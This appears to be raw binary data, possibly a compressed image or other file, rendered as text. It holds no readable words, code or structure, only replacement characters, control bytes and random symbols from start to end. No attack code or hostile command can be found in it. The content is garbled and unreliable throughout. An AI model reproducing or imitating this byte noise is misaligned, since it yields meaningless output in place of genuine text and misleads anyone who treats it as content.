�F{p�wq��r���$���xrS3�����x�^��z��G�nxU�x�o�j+�~�����+4�g	����K��o��l��gCy�oI��.PJ�T�qjG���6}���g�����7l����;E�p��}�9�C͝gGZ6{�37��v,$�	��c;6�:��8M7�w�< :B�{����	�;�cQ��c�/d�rg�2?���zHpMTNXy��A�B���7e;�:��a����焄��X[8��m[���������sdp�t�-p0�����K������5?	�'<���z�ø`k<&�L;:#C��F��/��������'cj�����7��h�v�p�.QòU�.�;9w��tژ�zsAx*���������0�%o�9x%���ʯIG�;C�������������|�p��(�*���<�l�ƻK�n��k2��ofӷ��'3�>_�A0��w=�G}SiWvg����i��v�?�b�7�C�P��r�������Y��ۃ7�W*������}�;�o�W�~�S�O��K��/�"r̯���)	��ȸc*>�7��v�{S��y�����ӳ�u��{�q�;=@d�����
 LxP�� !F!���D1fԸq@G�A�9�NI�$O�T��Ȉ��f�6N�d�ʎ?7 �R�BТC�U�t�R�F2����f��BW�l�r A��Cgc~H�v��&n6�8�.ǖ�ܕ�w��V�B��X�	'�8���i&@NG��N˗1W�L9gg�8A�ޜ3P���&M�ikBR�nK-�<*�M�r�����>��� �9K��ys�ϡG���z��ֹ-'���vO_�n /~|y�EͧW�g=x���Ǘ�~�O����֟�5�Wc�����K7�zS)��l�#,^��	���>�L�1���C�><��L�@��:�@YB6�x1�i�Ʋp̱�	(&���k!�20���tɮ�l��&E���f�I'�.�OK��b�?��0�����R�G����"�\RΑ���ɽ�<RO�bj0�бA�����E?��Q,Et�IU[-��,��2sd�Hܖt0�ga�TS�F�k��Wa���ꬵ���#��]y���{=��a+��0��
MO5��Fm��i��v%4(Ȕ�
�}/C?W���6SWlQF�Uv�OލW�yY��5ۼ���7��S��y��)e��E�#�(.��R[�bK����߷�u�H�Ɠ�<�R��b���PPB#�,R$M��G�q-��K���b���
3f�!g��SQ-NV��5j�_��;�,6k����`��yK��ʪdͬM�8������0�������{ܽ[����\]�-cz����;��ߗ(�7��)Y�����(!����w���.!f*b�F��9=3q�%h��7%�r�-Gү�I��A|fC'���sv��g&����66��4�T���~��F�����CN��.�����ڕ��o���}u8z�-�bB��_�r�0��j���m���k��((��=�\�W��!q����縣i�.���s»p�%��R�D7���hd���V�:ס���Cj�A�PwU�B�'� �C�#^�w�a"y�cX�4���z��X��������w>0�qVa�Nwp徭�~m�����}�z����4��q��\��厃��Qw3�8.c��0C��I	N^�{�mxCI�%�!E�9Qna
cT�x:�Nu1���I<Β����'mU��Iɇ���IbID#
��[b�	��A�g)da��֮��2�{����1�q���&w�H?B�э��U��	1h��uD�c�f�k��Z/0� Y�o	
�	l$MII�]��$/)K�i���$(1��MɄ��*S�JV�ҕ��ep�&�����B<�҇~�VyX	}�2p1P�^̎�L%3��s�2uʄ�sz��;Oy��m��&7�ըamk��9��5��1l�(/�6�aiJ]�<�h�U	��"I�`.���d*��*����CW*�=�o�#<녃���\�
IY���}ec�YY��~������n���ia�8�e.����iO�f:V�Tt���g�-��i�<hT�ܧ����q�A��e���t�կ�U�=�!�{V�v/���w�`�}2Ɵ"b�y�P����k%��׾������`wٹ�����uae-{Y�ʗ������$�_ƴ�m$yU+��r�V:�)
%��ƶכ&5%�$��nt~{�1ZǷ�	gs���s�o���^u�*�V�&�mw�i������2riM�H�
��`�{�_7�����Q(A� �]��;Y��D0������z�U~y�C?��6Mm�3����±]-e6�a�~Ե"n�b��ǧ��S�M�B#��l1�[�1\U�촧��N�N׎HU�{���&��jxJD�!2�ֵ���G�-��MƫA��)W��m�r��[ؐ�^S�(P7,E1O�b�M;�zh)g���>v�r�f܉��(+�O+�̛Síum�<�g�]�Ŕ��kk�����Du��V*Q<���]1�2}pLWǷ�v8V��A���zE4-���\�Y�U��}�s��0��Q~r��p�\,�LD���v��}�o�2��m��|B� 1��"�c`�*fۣ6_��s.�Qe�L7����?���Ɖ�;Co03�y��8����}[���Juq��T�Jӑ6�����/��uG(���g��>�m[��<���Z~��ިO;R�&?��1��Z��n0��S�^i����N�,�qud���$+�b��_�}�c����}f�?]�YwB��:�{�Z����ud�Y�`w���*:�kj���1�9.w�ga���;��^w�w?�z������]�+<|�=|��c���y�^m����&#5/ 3��N� [�|m�hn��*����v������L&2���� kԬ*���L�>��RO�"�pÇd�O���",��t����$n��&����4�����/�������PU8M��<�����~r�v�����7N� 0&�DDNL��hM Ͱ4�� P]Do��J��v�%pQ�ʂG@����l����i
����x�!��on�0Zpo^��4�N3�� �2& �ΥE�Vr��O��Ʃ���0	�N�(H��ŷf�)�	q1~�EM��n,��ͤ�09�Z<�am�@����1�0�^.e�p���p�z.���+�61����:��b�m�f�1�FJ�������f������h��/��)m����������:�
����1������%���N�4R-(=2>�0$��ۨP�~�r�|�Q��Gya� �o2 �0��/�0��ʂ0H�Q�p{��� "- O1�9�Q�
�*�qq�N���JF�~���1���,1�M��xrj�/�h.�,�rP�����8\��Z�/R�,��#S$��1/[A/����&0�D�p&��rR37�3��İ����*�����QvJQ�2)�'��z��r1}o/������5QBF��&��*q��O-ײ Ů-)�-W���'�.�P��r�Xs%�T m"aQ")<s<S��6�#�#-q��1%U�;]���2i�sr?��3?��v�'9O]��")(25�ꀓ����QÑ�ƱN�q*�7AP7��7�QsO�ѥ���1�s��� r�4����,���:�%�2%��#�Ѹo0�3H�40'��4r=�ӱXԿJRp,�1�>��S��`!?��?kRK=S@Ð@	�'�5����A]�5!���rB�Йb�6��Cw��|3DG4�L4�EStE���@P��9��-w�P�N.uQ�rQ!�
��2��M>�I)�����
s�hW���=MU=��3$��[	/1&�G#�A?"J�Tv�� ��?�PK��W���2����
S�O�4M��H(��*Ǳ�*
�R��u�H�+M0ZN��8k�,����P�´Qɫ0�/o2$_�E_5��ݨ�?�R�!�@��SJ��H���T0Ó�H�#�!U�Xh�U�j��%G�a��VsUW�mWI:!@�5X�X��3�p@0LISY�A_ǂ��L�MtZה�(a�gf�B{q��l�5\=�S�Z͕)����P��]%�_,�p�2��xB����^�e]{r��E0|�:ݶ.E3pNS��QS���|�aGU��60E5=)����*Pap�=1V*;P�� F�`�$S!��dw�L�WM}5e�UeA�s��3a�'g�vf�ln�UA�dgy�g}Vj%th�Rq1������Lj�Vj���fm]�,��R��g6�k��� �����<7t�m��m�害���qvV��n��/�v�Vo�0p��pݷ������_2A2W�1w�q&�d57sM�e����we��e_�tPf�с��f�7Ǖ\_�r�-va��5haO~��~�t�q�C��w��l�x�-���Eg
m�^�u��VךQ��e�+m˅��-�;�W��W����7VW{o���HT���֋��<%��ٷ}߷p�xȂjQ���0�nQm"��1�,Wsx��؀�6t�l��?X?��XfŔf��X�u˵�a�V9Xv_�)vb��+NSC�t�N�u�%���D8�E��Ch؆k89{�^�p]�C���x���� f�5E�Y�	�����=��Y���"��|�<�s}͸��y~ᕄ�r�n�R�`�wG�Lآ���׎���d	؏�sU�3���Yt7/�����RO�*�u�Y�@��Kv��-��h7[m�hkwO8�E���3!"��]bO�,ex�}8PՕa9�Cd�����݂����l�y ��X���k��X�����X$��U������ĸH����~�$�!�`����!�)�yu �#J�r7��93����٥����yz�VR-�t��������3XZhA����7�6�th(Z\-��Z���Q?z\�����z8��7P�ڣUt��Z�;��c�'�34���z*WV�92�	�Z�Y�	s��X��8����|�F��F��ET�,�Z�9���AV/7��������;��w�������p�%؟;��ڠ5���{��Z)t���v%:w�vw�A3Z�]Y:���]W�]5��U�QPd9��+�s@�О3�T��Ӏqz�K�d9�Ks�&\;�շT�z�e���wFI8{mt{���eN��8�O�����;��f|&ն�Qn�	<�I�]����[��Y#�����{_�����m�=��1Y'j�h;ٓ�RwEp+�q�����ϲU������>.�2EP&;�/{�e�Ӛ�;3�1/?���7��c<�yzz:J�8�Qe�	�:��H?�	���ض�!�D�UV���2|�E��M���WK�U�ƅX�pܹy�y-����I]�����
����OwYst�%��E4�ǗD}���Uh)3��ˋ.=��[���/��fji�O���U��<3`f���Ȗ�Ή�3���S�C��E��	�rEV�E�6sy�Z��S��b=}9|੹�E��%����gL�ٸ���j�v3��}5?i��}y�lM�1��e��U:�\�Y��o=�u}��溳p��f�;A�̉]̥<�����M�b�\�����Mx˹�N���g'�}���݆o��x� �]��|y��Ǟ�\�5;�	���}��r�s8s��4��uU�~��v����?#b#��<p�0�4������{�MA�m�t	����I��y�S��G{��8����_��wRE�K����u����̻��wQ������[�{�ʉ�����~�57���?�c���My�D���s�#��>\�&���C��S����i�8����p��y��I��7��9s��>�~�]#��}� �D�g�&*\�JC�>�B���`���u��G�7�)��F�&O�\�2$J�.c��ReM�!W��ً'����J��G��Z�TiR�E�
�ES�hݺ�X`Ê�46Y�A2�lY˶�'p�ʍ{��ݻX��ݫ��4�-� �+����ǐD�L�r˘3��̹��ϠCk�Y�^�/f,)����4b�f����n��}Š���#��@x��s�<��|�Z+8���@�Cu��8���&y�O~��$�'�^�^�a1zg4V�~�_������4���n�����_E6�_EV5�߃�GSU7ٔ!K%a�aN;�4�!��Ӊ<M���SE�RD����UcQIA��ð�#7=)�D����b�c�D~��PF)�@Q9��Wf���UnI�A*�И�Yf�u8��ءM��a�2y���xn��Nj�蓌359*�T�.J��lZt�)jd��V���FYfa�)h��v����]�Z^z����{��J{�z묚���`vQ�k���mb�&lo�[,q�!�\s187�s�>��u�F�]��e޶��z��+�����XX��@�k҇�~��!)
ƑFl�Я
!�� ;���>�f������H%�F���ϸ���105"W�<	2�"�#�%/)$�\z�r�0��r�Ņb%�	�yfG:[�ߚ��&�u��L�.|p�z�$1�2�Ɖ>�SXz�TI3���vU��gm��o��6�v�����&����]��xӪ��r��j���o���ƛ��&n��0����9+-�lT����m�^�mX�t۝w��Y��K�˴~�N��+��a�P���;��������K�(��'����C���@Z5&+i���go��2�s߽��ci3�;�<����f��b�fM��t���Ʃ����'�%��s���#�]-k�R� 1T��ml��:����mml��8�-υNt �`���-1zᎮ �+��p0,��,�-r���uvh���p���C(��ܪ
Qp�|�4�Q�A���hg�(J�w�Ξ��,:�w���F;�ys2����<�-�y�X�F�=�i�zvl����G�E	|��Rn�8"��}glbݥ�F5�x��_�^§70N!
��3)@�0)0z
T5����Z��A	��l�� ن9 zP09���H�"�Є�,
S���Ѕ����3C.��6�\+G�j�P[�<�.��K_��=X�اH.�v��r�Es�l�Ëg9�<	�Sug,^��<��ipĘ��#��$Ch��ǆ��OB��$Z>r���S�E�i��ݓa�s�Ӕ�'��bN�/.��8zRcNQ�Q�6���>W	�*ǆ�W�R�j�����mr��H�f0�j.[9Wu�Dt��p�� �p�\�'���@�҄)w��/<j��:���5U�� >��y	,�a��4�+��@]|��2�QH�O~�$�b	{&���n,7	P�p��Xh�@�G������#��Ҷ�����V�>źV��'&oB�����<	�&K�N�rc1JIP%�eE��O*%�S��r��� P���q�i5�Q��]������j�ٛ��Yu�o"��@�5��kY�I� nW�o����ha�t�����S�v�c�_����:���5�$m+aHN��d����ַ�l�D��"��Ģ�^_W�NB6��|q�b����8#�CIna�c�t�%�FX���je�)J�)Cb�Pf�6E�G��ܲ�ŧ�T�t�*��ʾ�T�y��_�YV&��0UH��\����z�[��6��o-Ϛ�n�׻�U38SG� +w��"\���5A
^�_KkZ��3��C�;ԧ�pz���k��0�z��k���8vPˠ���f�Qך9��^]|i���g��{���[�xtڴ�;���V�Ў��T�d`��hC!.z���T��Lr�@�"YQ��"�\�e�����V�>���d���o#>�/Q�@��{^��y��3��g>�W�e�w~M�������z��7NpO:w��x��mib���fdm�|��^�ǎ4��6����<ɮ�u�H�P�������b�k^�ڵy���`yb�x����mɪ�B��G$梕fd'.j� v1v��Nw�0d��R���.[��LK�z�����#��~���� oqp�f���������W�E���o@��-tb�!�q��q�k��Iz�3]ؽvz!�l���'�䴙}�Ҽ��}/0��V���u���U<t�&=���q��iב���R����z62�^��{r��aRcb	���}���Pj�J��}nuw��c��O�<ˠ��xz�Q����� xyP%U�QU�,�px[�x��U��x��x�y��w|�o�w �bq7uQ�r�z.4z� �t$Wr��z�Ղ;)6qJ�4I��Vd?�IGFN�q{�G��{L�u�=�7|[b8|�z2lˇ��a����zFu<�cAI<��:���})Um�#MA~�n
�v4e���Uep'�u��wo��w�6��Q��w��L�Wg�������h��'���D�?K�!(�#Xz$h�Mht�օ��t(�&.��wR2�c�3{,w�֦(�hj�{��r7g$�Y��PAR��(�E��|���+����cQ���r�d��X`���Sq��45US(�M��i�~�4n��vn�SUF�fS�v�6v�y�|؇�uB�TLJdnF�9
x���xhM�ш����'�He�"N�x��y���Qd&�ie�E]��c�.���a-H}�r��l67���0Jܶv<؃l�:'�5y=��b:tŷqNhz}u��ȑ4��?�tR��Pw!�3/C���}�G"/ō0�5㗆g'���(�~��\�KtGK��x�
9���oG�7��+"hx����%g �p�8�dU��w�	ٖ�xHTq����2V�y5�u��RE�;]h|��`���a�H���c��[4Hm�8m|�Jg�	K��0S�Y7GY��1�x�ؓ�@'t�6�Ǩq0OX�i�Hi��} 2W�^8���R�[V���k� Zy5��}Fc��U�n�X�g�Xo��{�o�f�3�g��x���U��|Y��qg~IV9�鹞�i�א ��I`�I���/��hb/I)��b+e��u	�5�sm �rGY�0x}&�l�����"?эX���& �e�����F�b�؋69$���5H��N�F
�J�`E�Z�ur�9�|�|�h��7��PqT�.z�hx~\I��/���n��S4w�A�f
���o���8x�X��i��L}�C�H��ԦlY��]q����h�٠����Yt�|���Л�áji�z�qb�>Sީ�UǊ?VI(i��\e�5��m�:���2�u�����{	��7�?�����iNEz�>�?�R(O8���_g�7WV*�ә����]�v��Օk�H8u��56qg�k�6{��k9��)��i�ĴBt)8��z�x}�8�29�j-*��whh��Y����ɨ�ꓓ�`H�:N������3��`_�� �걢H�H&���?'Z�ڨ?�9=�ɥL� �ڭ�xud�15�8����>��*��6����(r���Z�CV��iR4�i*�}��RE�R.KP�	�^���	���a�J�T��8]p����Vۮ}�����'x�J�x������*p����y����9��*����Ʉ��۰C���{��htO�� j�G���?�f
�;��0��w�SZ�'�?���/����.�v5[��ţ;���F��
�.S^D[`�H��[��iz�Ur����S�oR}3(��{s�Z����ة��nR15�Sd*���n�x��U�)�m�o�op[��pvz����z��s�~�}ۯ��������݅*�����k����Kp���B+�J�t�{���d��� �&�j@&�h�{�Tj�-ʍ��0ۭ���-�a��U��|�k����ۻ��
i�3�gO����Gj �i':��u�5�U��Z����ݩ~��5`)�sxrG��z� l���f�f�AUuk��D�{�U���ʈf���w\���	 REV��аVՉ���I���HXK9�)w!�蝜�?A�:�'�!3�"�U���&J�w�+�5.\YA�2���֣�uú�%B�á�yV$��ÄT���ɕ[{���.��U���IW+5'<S̼�1����V���7��f������v̞c�Ve��G����o�ƈ(�s̈����,�b�+�	�y�y��V�f�����ƹ��<}���(k��jm&ˊGA��v�2�}~31\M��ͦ��1�Fٶ������$�l�?�Ҳ�Ǿ˨�<�=�����;����z)��J�ħ5*��������A��:)[,�D�l�+��L��|���fj<�x�W���l�����~�*�WM�y�./@h�/�q�<Ȅ�W�*�5�P��"}�<���H�y�B!�L��f��ʍ��(�� -S�'�:b��s�Lb��G��3m�.mڥwړFSؙ�&��F�(E�O��ת����G����>�nf:���^\U��V��Xm�Y�;�H���yn<�u�����<T�ܽ֒�M�]y|��x�
�����|�"7Ӻ�׎l����;=�@��%�[H&������*(b8P�i�#M�	�5���1̳�ZҮܳ,=�N�޶Ӓ�˨�Na ĩ��㤂�'%��MR�3����Em��ډ�lXS�:4bk��i1�]��ɭ���܆i�֑�^]�yZ�|j��C�����=�;�U�_��	˸���y������h�X��&�u��m�Զ[(�*��"�/)~�K�MKFɖ]�.����;�P��ٛ�2�	Ц����$h�����}�L���<R(�IߧjѶ�,�(+��k�ۦ����@���$68^�h���-�껾@����79�������Ω_�����mM�S�|��[>�]���\�}�b����s��������Z�A��K�5�������d���W\��~���bvd���{3,��%�^�n�������ʤ��&d�ʊ)�����N�0�v���JM�9)�]��i�9�����?^�A.��m��)������t�ΰN�{��AX ����v]x����
� ��6o�R��z';do^�~2m�4�ӃԬ٪g7v�����\���~���5y�*����>������}��X�&nR�t�@N|۟�������?�R�oge�����Kv���)�^��E�uZ�8&�n�{������1�.���Q��}�8��;��b|�����ǂ֎欨�
���n��9窪��Y~�p~/���j7���Gp�ҟ]�p!�Y2ˣO���,��\�%��(��Ŭ�Ȝ��S����0^�Ҭ~K�\6�����]�eRMw�����U�{L�g�w	WF�����2.4��%%:�X�͌�Xy�G
!EB�@��! P�<���K�YtȤ���M	rz	�s��ΞA����Q?H�.%
�g�l(B���U�V�VM��k�a��81��Y�eՒev+W��ȥ;��ݸT���7+տ���l��UÉV�+�ƦxI��r�Ɠ-g�|Y�e^�&��ZtiҤ��&C��.ؗv��ݪ�m۹a�0�5�դ��]<x���}-�9��ѥOo^�:��_�h���;w��ŏ'^�ݯc��M��������n^�}�f��p��P2ʌ����*S�3As�AA+�4
)<9Yn��v���6�`����,,�0Ċq��L�@c�EFg��p�@�{�` �R"���%���i���t�)(��r����J,��C�-����/�3L-�ک%�6�h���rs>6w�*N��L�·�hO�4��#@9��AOB2I%kbRQ�|��QQ��rR�*mB�"��/���,P�լ�ܳ����S���Z��� {�� W��@�6�52]=��3��4Ԍ3��w17�t[V��Z�X��08겅��r��n����q�%�\����t]����]�N55U��ZU?W9�U1����/�5�^\P�� 6a'���b��0�d}QD�3�V�Yt�E�i�C�a��d}�q�OX.��D��ҟ �tR2s�yL�{���H�>͐�X��7�Zo���dO���O���(PA?*�PC�HI��c��QGm6�fI��)*-�T+O�5�j�{Զ�:/z���^|�׿�#�ߎV|qЀM�qa%l���*����vbV7e=�v��BCoKc[ԣ�:t[w��[�xi���]���{w�Y\���p�/���Vp���y��xb�QߢM�a�s1�"D�G6��GF�dS&Ce�_�іv�iQ��<m����g P�4�Јԑ���vMs���@=�k*��:�5�qmk0��xb���/m"T[tr)�ij+o����@R��w~k��z��o_�b̭���yc��(1�Q�sڜmj���h/c��V��3g`1u��"���:؅��W�fWF����3���~�F��Ї������<�A�y��c���1%b�b�$�&��O�T#5B2���}�����7?p�Ol�	G�?��r��$��
h���i2|�@���R|U�e-xA�dP�][��I�x��,�M ���^,��_���ŰT5\#ۨC��P�ų�ᒇ����jÐ��ԤSC��PNZ��&B�bB���xEm�N�YԢ�F�Tv�4c�8�ۭ�9���h�9�q	R���X�!����#��E�Z��M��7���*- \��H$�4�x��J�>�G��)�.	3�uPM�Q�	JQ�R�K���N)�!0\�+])�;E�!���t���dY�£RNI��8UC�>�IS�5ۘ�5�r^E+�+�%�A�"lfR�N�YkbK\���D[��b��yY~f��_hg��X���	훼��P�-4x����WG���y��a=�0"Vȏӳ,H�9v�Hr(�H:`\����-u�LMൢ�TG���~:��
��aZ�T�2U��|�1�t���te�Uc�^�>���%XgVL���Mk���!�ptc}�*�h���pMm���Pc��}��i+�q^&r�B,a+��26s�cG*E���3�f]��Oǳ3#�D�FҚ��:F�]q(�8"ΛF�4S �P���Fw{O���#�F�(��/�r���\pM�9�n�~t��i����oQ�����a�s��S������Kc�{��,o��Z �Waj_�B�kc��Y����u�f�R�
���SU��h������Z��J�+#l�
+,hP�a�*�C�i�H�(-z�x���l�c�E{\-(��cd���i�W��W	9q��v�g{m"^���( �١��68��Q��#�9�#.�r��)Qw�=53�9�5?�q���]^�H5N�lo���g�cu��E�.w)�F;Z��^�Pl�3�q��q=�\��N���mi��V��3^dP}[�6h���-��I9+�����P��B��[��q�}:aV��QW�s�㒛�y�vk�M�iW�2��Qr��E['?9����o�ie��
�H�vZ�]�s��5pwB���g�d~��oIW���&|�Ciq��)�
����v��k����p��y�����)騼���x��+������􃣮컞<��:7��dk��E�j6���D�֣u���s�o�9Fg>��t��v�ͱ�^O���m�:|�f���6�wd^n��<nC��R6{�VC�N
5:2�c��i�uwޥ�S��7{ˤ�<���£�,�@%�c�S�s�<@������ü�+��3*��4�Q�e���1�K���)M�!�B�ޑ��۫m��z9̀� :�����3������+>fa�yJ>��ni>&<��������>꫾����l��֪�i�:;�-���C��-?���ɵ�C���`�!�45��?ɿdڲ��7y� �7��.���@@���T@�������
֋@	�����
����<B�����D�E+D6<S$�S�<"��#��#8�9�d��?q)����B�!���Bh��
�&�0&3�+����(#>x*��$�S�&\B�1(D��*�B]��,D���:5j3��6lsm�6���Ҟ��ĪG��cP�;�C��)v��U�0 �y�;A�$|3�S�/D\DF��I1�2��c/>�Ĭ�D�@Ġ\��$EC�4�[� ˳{��2-H�/��YT��8�)�c����>.��h�<�j����0��Ab|�Bv�x2�(�F{��j��j�~���;c{:��4�ԏPG���!��SC��:qb�vtG;�[C��Jޒ-�+�G���I@ !L�.�DA$D�bHσH�d�T�	�z@=�H
�<L�<s�HC�DP�^"ɒlȳ�4 ��L�$A��|I�R=v�)��ų�M�S6��=p�Ɇ�#�ٗ�Q���=c�9;�c�*{�i,Z{Fh��i��k4:�t�,�Jm�B)���ͯ�>O��f�B��J#C�2t��2Ʒ���K�$;\�{��Y;�8��ۂ��B��*h?�)�JH�S��dLhL:����Hɤ����K��⪏�̑�L	H���@��d�K����T�ؤ��+�IԴ�|���M�G�c�"J�kOsb����A�ɹ�{'�t�ː�Ϋ�5�����R+U���No�����Ծ��-�+�2�?�tO$�6�ϰ�ˎj�#��{<�lzHBt�
H]H�C @A���;�D�uP��7{DH�P�D��P��<4�P=*U4��8M>K��L��p��E��4۱Q��ѷ����iSK1R ��#�	y2Y�5�r�gdC�����Re5�)�R+-���-5�������1%GC�,C�(6}S��O���'r���Q�I�<4� ��J 0PԾk�4;�Rl3E]T�СI<��Ύ�TY�L��T>�D��T�XѼ��D�U��8A9[�ք��\%}U}A����2��Q��:s�=�<"{��v"1�B�3�c�e�Ο�gmVg�UrU6��]G��Ֆ��ܻ6p����7%��)�B�t��Ϗ�ÛRa�7��'�0PA5L}������FUD�%X���u@��ȅe�:y��\�,4O�Њ�ۀ�X�EI�\�����E@U�p�*���I��U�m��:�LK�#\%Ø3Fr���Z��q�s�J{�.
Z�Ƣ%��,M��RZ/e�]9`4G�M�5�Z��Z��-oK�#dC��-�R�tW�QI�z�YH[`�}MP1��}	��THyH7���5��-<�CXIT���J�X��Pu��U\�8ʟ�;Q�R5��u�ה�Q�-Yf�/͋g3���`��>6��uY^��_R֥Y�����%�����R�}��M<�P����.%��#��,�[I��i�tt^獵)c�G����XWiW�����u���c�.�D�D���&��L�߳0�����_¥/����T1f\<.�y8q,�v�X��I�������ZbSO�E�DNdslKu\2���y^؍���hT�o�d�}���0�]�����ᓃ�����,����Eb[V����� �j��sҀaW����H"��W{� K�b�E߿��a��"�2ޙ�%��PcJ�PJ�_8��=\��% �;���5`�`��308A�0�A����XkU�|�F�b�Y�-J%+a�y�9��Z1smΜ0���]�Z1_ ����P�R����i�UKY-K!�&��puS>"�$NW�b�����x?Ӱ��b���1��M�e[~�fC��MѹXl�f�z'GEc�ۿu�7��8�jr>g�ݥi>j�ngG�=N�(ɥgS�gh���`����=d���h�"����<CVS��h��ٞ%)��ZR��*U�T�+�f��b���R;����O�N�c�i�x�r�Ϩ頻�`[���ޣ����Z`���%��]�1^j�Βm���Hc�nc�����5ܯ�<�+�Q�ͳf��ض�Iy.��i�Li�(p�!�a}.��g�K���Z�e_�e�6,��X$[�'�m���٧d��æ���MZ�kl����edIh�-p??䑐7������Љ�&��������b�����撂�@E_�0��ڶm2~�G�m�崂�L��j��K-n��:���f���F�]`���|f���n,���]W5�0�6o���ϾY��dڍo��o/�J���07�i�.i�ep��l��#�vs��^HdӘI�r�ʦ�YB���<]a�S+����P�-.���$�q�]_Wj��+�߀c�U�*�g�ޓ�j���������w鱤>��@���&d���R��U���ͬ�V��O�DϹ-_C�섋v�&�.�-�J1sk73?s�m�
��.�6�wp���b���Հ~9�ϖ�+����S@WWw�xW23t���z�� �� �bH�m�tKwЉ�PM���m�O�Q�q����.uSgߓ���t���y6�!�n0IX��u	�c�T��py��SmM�`�+�C�mS�edƞ;��nR���ԙo#���mDe�e�Z����`�E��"wa7C
C��f�;��e\��o���qb�9���G�CX�z_F'�G�jT7x�����mL���mq�v�����玈�x�I��ۂO�:c��^x>�V�Q5��)��ZOr%_r�#6e��З��{#oi��m�I���$��4��Jvx�5�hv�wv���/��j~�gzU�|4��N[�Y��䀖�"fO���Ӏrt_1s�s'��g?	���4��w��cFP���_X�, T�x���������% �+
 ��l��F�6*D�����F\�XpC�+/n��#��E�Hp��)��x��%+/Bd�iS&͜! ��	���(@X�RT��&Y�2m�F�Ө�R05A�W�r�*U��1L�f�`iѢ=����.K����Y�z�6��-��L .,��aSj����Z�m�F�%�cc�/+V��Wgc�E���i5�K�:�Z��د[�n��v'����!�����
v�j�8����3o�<70_��Q�>�:Q��Yp�n��w߭�)o�<���ףb���J���7�l2b�����?�c~��g
h��*�i����k����Z	��[g^x�m�mH[����!��)�[r&Rs�r̕�"/��K1�]1�t��<��#,An0	)��x[��$��4���D)eRNY��W]a�%W t�%�a�9 �e�y�h���l�Y�Qqf�՗m���RDQ0�H0�_zIdQE#z(I�&ZR|Z�Ē@0݄Ӥ:�e�<V�Wz:�\�)*Xa�0��pUxXY%�� @�]C���^��~���_c��kXc�%���h��X��Mhle#R��6 ��9+l�u{am �x��w��g�nΕ��/҅��M��w�^7^9��� <��;�^��
;\��`�����Z{�f�}8-���6b�"�.�)�L�즸܊
`���.�x��5��VA��[�d,��7�P%H	tM5m�$�PNI���t�)��� j�]�i'�a�y��g>e�P����X��u3vj�iP4��Ҭy��F���w��(� �(␺!)�9���)�C>�N>ыu�Z�Mꖥ5�EvX¼��ĩ%�ڷ��>���7,��K���5�b��;��i&m�&�|���;�'K�<m߮<"s(�.��!�p����XW�RI!E�o繝��^���k0��\�D��N�}O,f.��U�B,�Լ�Md�Y/rC!}(e���D�"Y�9����` B'E,��D�3���?{Z����M�]����$��Q���v5�e�k\�["Ħ�%�I,�3�ڸ�� =袊T$�� Ŷ��N\���(�1��P߀�Iܠo;(��(G�nv�#J
��<F q(iL�XF�9Br�3d�Z�ġ�JN�*⨎�R��ug��~\��i���# ^�:Q����R9:ܱ2x��dZ<�@��2�����c�rP�"�<�z�"N���.}^��>�KLq�� �,��E� %;�z���'�q��=��9�I��/��y��V����2d�=�@~�dA�g�'p]�$&�Z�����T|D�Qeh�f��tps^�l5BR4}�4 �b7PA6Ѱ��TjQF`5�:�s����r�S&��M@H$[��-�-����Q�j�)&+bZ_ڢHT�^�H�E!�pF"��q�E>)���Q�e��X�G?&�V���j	� �w�+(��4�|D��M#��GvV@U�n���1v0�[]$���:���)�)�@�*vU�g=�J�!(5�"�/Ț�L�w��P/Ys<X0PB�,�n�E����\��^t�#��ʫ�(V�(r'��+Bś�O:��隓��)HC�翇�G��-�kO�p����t�,o����<����	��1��=5d ��EnJ�wB�N�3��j2R�v���<��0�i,u�Ԫ4Ŀ��H��z�D��M�u!+5�ZT�R�d���F(V�Uu1��z���O_��X�@�\dъ���˨%󑭋{�cY�T��=0�]�G���Ďr	�j:�1kŦp�$�&��M��͍eB�ƒH@Iv���F�����v����+1�V��&�
��]�rD�'���7����ߖk8��~ŷ�X�F-5�����p��A�uc-]��ٝ�dL<��J�z��㭧� ��i�5�:��
_��נ�=an��`L6�/�A��n�� �vV��.��Bk�*₶�P&����a�n��R��A��n��YکJѪ�:Ҙ�X&���E��X�N��y�G����F�4�]\���US��J�#���G*�G{h��L�1�+��"Ya�zsX�e���*�:@k�-��\��:��ΧC��P�E$����gw����S��}��UPo1:���e��C[݆�Y�B3viZ��"W�r�;�ŭ��!�d������\Y3���B�4���S�ϖ��=�k	�w�Y�g�h�;���%h��}ۖu/8B2̱]��p�]�ި�R�r/���,) `���G�q�wLy�s|{��:��#�ƴ1�)bbA�ZGD>Nu%��>㉧����k�M.d|�"���Á�t�k�������߸5i���Q�9�i��U� ���\���]��������|��V��G0��'�(�At�	��I�X�y_�Y�P)9E�UQV�M];ag�Ҡ� ,u^�q̢S�	S��L����Xک�m�FO����5�~ѝv��)@HT+B��'�|�R���@�8�x���UW����8u`�uW�]^�a��˄�<��""�Ʋ1�類#��}�ݴ�RYߥZr�B L[��a�.��.��
)F���J�4���	ť��'}Y ߼)�1.~ؽ]`S����8�4Y��^��ڨMX���=K|\I@�h� ����\0ڟ��@M#2j����,l�5����	8�Z�\;`���X�NL
P�M���nJZ `ݢJ�Х�A��S�㖙X� ��
����QT����a���e�� [Ɯ́���!v�Aq�Kf!k��1��$�FS�m!qԀ���M>�F�DO�E ��Q!���>ez<#7����E��d��!�|dg���O�d�,�V�m�%�$��="$�L$�q4X Y���L]�Eu�!$Zǀ��G�t�
 �a#�ᜉY
-���AR.��n�U���c,�M��=@�
(U�8��i��T��A#� ���6R��1fhj@�@\�}�
��1u�Cn��c-pA��<*��U\t�c��>��Xt���#��h'@��@� uz�j�D��0��nc��@̙2]�:]'�T�Jm��G�!сe�$ߨ'!�yY�J!["��ʼ�Bu�.�nG&�L�]�������Gm2m�ԸB�������hU���GE�`F�|%�b`��%���phDa��"*�[�L\Z���ѺU^bS=��������|�������ۍ@{���c��#%�?vg�AA�#v���u�h:��e�Op`{�є�@��韺�O��$�a#�i���	Dt��u�v6 o��5�g�x��%������r�s��<��&ftJ�>�gc�`��ad�i7qʢ.�u�Dj�D&��'� U{��$\����=��,G捰�'��HVHD��$l����6k��"�T�|k�i���o%S*)k����L�����D�4]EԠS���+{,f�:*���TVE��J�Wz�+U�O>�.�v�)���I�������n�J◢��X�-��	��`v���%%�M�'�������1RN��[�����爇O�&N�i9�ƪ�1������)�
�
����j\]��Ο��ɹhef����Y#�M��Ad�৚��5�)�����*��m�
